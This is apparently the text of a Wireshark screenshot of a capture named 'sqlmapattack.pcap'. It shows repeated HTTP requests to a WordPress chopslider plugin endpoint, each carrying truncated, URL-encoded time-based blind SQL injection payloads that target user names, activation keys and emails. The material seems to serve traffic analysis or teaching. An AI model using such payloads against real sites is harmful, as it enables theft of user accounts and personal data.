 sqlmapattack.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protoc Lengtl Info
20204 1117.171186 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20209 1117.176631 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20214 1117.186359 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20219 1117.191628 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20224 1117.201553 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20229 1117.206970 3.238.101.108 10.0.0.18 HTTP 569 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20234 1117.216682 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20239 1117.222770 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20244 1118.233202 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20249 1118.239087 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20254 1118.249808 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20259 1118.255793 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20264 1119.265820 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20269 1119.271670 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20274 1119.281975 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20279 1119.287916 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20284 1120.298510 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20289 1120.304341 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20294 1120.315633 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20299 1120.320878 3.238.101.108 10.0.0.18 HTTP 570 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20304 1120.330800 10.0.0.18 3.238.101.108 HTTP 1955 HTTP/1.1 200 OK (application/javascript)
20309 1120.336634 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20314 1121.346997 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20319 1121.352678 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20324 1121.363084 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20329 1121.367910 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20334 1121.377903 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20339 1121.382491 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20344 1122.392407 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20351 1122.398425 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20354 1122.408680 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20359 1122.414191 3.238.101.108 10.0.0.18 HTTP 567 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20364 1122.424073 10.0.0.18 3.238.101.108 HTTP 1952 HTTP/1.1 200 OK (application/javascript)
20369 1122.429612 3.238.101.108 10.0.0.18 HTTP 570 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20374 1122.439747 10.0.0.18 3.238.101.108 HTTP 1955 HTTP/1.1 200 OK (application/javascript)
20379 1122.445817 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20384 1122.455550 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20389 1122.460904 3.238.101.108 10.0.0.18 HTTP 566 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20394 1122.470574 10.0.0.18 3.238.101.108 HTTP 1949 HTTP/1.1 200 OK (application/javascript)
20399 1122.476121 3.238.101.108 10.0.0.18 HTTP 565 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS
20403 1122.485686 10.0.0.18 3.238.101.108 HTTP 1946 HTTP/1.1 200 OK (application/javascript)
20409 1122.492641 3.238.101.108 10.0.0.18 HTTP 573 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%209563%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user_activation_k
20414 1122.502528 10.0.0.18 3.238.101.108 HTTP 1970 HTTP/1.1 200 OK (application/javascript)
20419 1122.507915 3.238.101.108 10.0.0.18 HTTP 573 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%209563%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user_activation_k
20424 1122.517665 10.0.0.18 3.238.101.108 HTTP 1970 HTTP/1.1 200 OK (application/javascript)
20429 1122.522994 3.238.101.108 10.0.0.18 HTTP 572 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%209563%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user_activation_k
20434 1122.532439 10.0.0.18 3.238.101.108 HTTP 1967 HTTP/1.1 200 OK (application/javascript)
20441 1122.539249 3.238.101.108 10.0.0.18 HTTP 564 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%209139%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user_email%20AS%2
20444 1123.549397 10.0.0.18 3.238.101.108 HTTP 1943 HTTP/1.1 200 OK (application/javascript)
20449 1123.555203 3.238.101.108 10.0.0.18 HTTP 564 GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%209139%20FROM%20%28SELECT%28SLEEP%281-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28user_email%20AS%2
20454 1124.566866 10.0.0.18 3.238.101.108 HTTP 1943 HTTP/1.1 200 OK (application/javascript)